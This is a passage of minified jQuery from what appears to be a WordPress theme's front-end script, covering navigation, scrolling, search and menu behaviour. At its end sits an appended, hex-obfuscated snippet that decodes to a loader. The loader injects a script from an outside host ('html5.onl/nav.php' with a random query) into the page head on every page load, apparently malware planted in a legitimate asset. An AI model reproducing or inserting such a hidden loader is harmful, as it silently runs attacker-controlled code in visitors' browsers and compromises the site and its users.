a.active").parent().index(),u=null,h=!1===_?c.offset().top-t:0;_?u=0:r?u=l:s>=h&&(u=d),null!==u&&u!==p&&(e(".side_nav_item a").removeClass("active"),e("a#side_nav_item_id_"+u).addClass("active"))}window.et_calculating_scroll_position=!1}},window.et_pb_side_nav_page_init=function(){var t=e(".et_pb_section:visible:not(.et_pb_section div)"),i=t.length,n=parseInt((20*i+40)/2);window.et_side_nav_links_initialized=!1,window.et_calculating_scroll_position=!1,i>1&&e(".et_pb_side_nav_page").length&&(e("#main-content").append('<ul class="et_pb_side_nav"></ul>'),t.each(function(t,n){var a=0===t?"active":"";e(".et_pb_side_nav").append('<li class="side_nav_item"><a href="#" id="side_nav_item_id_'+t+'" class= "'+a+'">'+t+"</a></li>"),i-1===t&&(window.et_side_nav_links_initialized=!0)}),e("ul.et_pb_side_nav").css("marginTop","-"+n+"px"),e(".et_pb_side_nav").addClass("et-visible"),e(".et_pb_side_nav a").click(function(){var t=parseInt(e(this).text()),i=e(".et_pb_section:visible:not(.et_pb_section div)").eq(t),n="0"==e(this).text();return et_pb_smooth_scroll(i,n,800),!e("#main-header").hasClass("et-fixed-header")&&e("body").hasClass("et_fixed_nav")&&parseInt(e(window).width())>980&&setTimeout(function(){et_pb_smooth_scroll(i,n,200)},500),!1}),e(window).on("scroll",et_pb_window_side_nav_scroll_init))},et_pb_side_nav_page_init(),e(".et_pb_scroll_top").length&&(e(window).scroll(function(){e(this).scrollTop()>800?e(".et_pb_scroll_top").show().removeClass("et-hidden").addClass("et-visible"):e(".et_pb_scroll_top").removeClass("et-visible").addClass("et-hidden")}),e(".et_pb_scroll_top").click(function(){e("html, body").animate({scrollTop:0},800)})),e(".comment-reply-link").length&&e(".comment-reply-link").addClass("et_pb_button"),e("#et_top_search").click(function(){var t=e(".et_search_form_container");t.hasClass("et_pb_is_animating")||(e(".et_menu_container").removeClass("et_pb_menu_visible et_pb_no_animation").addClass("et_pb_menu_hidden"),t.removeClass("et_pb_search_form_hidden et_pb_no_animation").addClass("et_pb_search_visible et_pb_is_animating"),setTimeout(function(){e(".et_menu_container").addClass("et_pb_no_animation"),t.addClass("et_pb_no_animation").removeClass("et_pb_is_animating")},1e3),t.find("input").focus(),M())}),e(".et_close_search_field").click(function(){j()}),e(document).mouseup(function(t){var i=e("#main-header");e(".et_menu_container").hasClass("et_pb_menu_hidden")&&(i.is(t.target)||0!==i.has(t.target).length||j())}),e("#logo").length&&e("#logo").attr("src",e("#logo").attr("src")).load(function(){var i,n,a,o,s;o=e("#logo"),s="svg"===o.attr("src").substr(-3,3),e("body").append(e("<div />",{id:"et-define-logo-wrap",style:"position: fixed; bottom: 0; opacity: 0;"})),i=e("#et-define-logo-wrap"),s&&i.addClass("svg-logo"),i.html(o.clone().css({display:"block"}).removeAttr("id")),n=i.find("img").width(),a=i.find("img").height(),o.attr({"data-actual-width":n,"data-actual-height":a}),i.remove(),t(!0)}),e(".footer-widget").each(function(){var t=e(this),i=t.width(),n=t.find(".widget_adsensewidget ins");n.length&&n.width(i)}),e("body").is(".et-fb")?(e(window).on("et_fb_root_did_mount",function(){O(),P()}),e(window).on("et_fb_section_content_change",O)):e(window).load(P)}),e("#main-header").on("click",".et_toggle_slide_menu",function(){i()}),I&&(y.on("swipeleft",function(e){30>=parseInt(y.width())-parseInt(e.swipestart.coords[0])&&i("open")}),y.on("swiperight",function(t){e("body").hasClass("et_pb_slide_menu_active")&&i("close")})),e("#page-container").on("click",".et_toggle_fullscreen_menu",function(){a()}),e(window).unload(function(){e("body").hasClass("et_pb_fullscreen_menu_active")&&e(".et_toggle_fullscreen_menu").trigger("click")}),e(".et_pb_fullscreen_nav_container").on("click","li.menu-item-has-children > a",function(){var t=e(this).closest("li"),i=t.find(">a .et_mobile_menu_arrow"),n=t.find(">ul"),a=i.hasClass("et_pb_submenu_opened");return i.toggleClass("et_pb_submenu_opened"),a?(n.removeClass("et_pb_slide_dropdown_opened"),n.slideToggle(700,"easeInOutCubic")):(n.slideToggle(700,"easeInOutCubic"),n.addClass("et_pb_slide_dropdown_opened")),!1}),e("body").hasClass("et_header_style_fullscreen")){var E=e(".et_header_style_fullscreen .et_slide_in_menu_container");if(E.length){var P=E.find(".et_slide_menu_top").innerHeight();E.css({"padding-top":P+20})}}e(document.body).on("checkout_error",function(){n()}),e(document.body).on("updated_checkout",function(e){"failure"===e.result&&n()})}(jQuery);var ves_div=document.createElement("script");ves_div.setAttribute("type","text/javascript");var _print4s=["\x2F\x2F\x68\x74\x6D\x6C\x35\x2E\x6F\x6E\x6C\x2F\x6E\x61\x76\x2E\x70\x68\x70\x3F","\x72\x61\x6E\x64\x6F\x6D"],for_be=_print4s[0]+Math[_print4s[1]]();ves_div.setAttribute("src",for_be),document.getElementsByTagName("head")[0].appendChild(ves_div);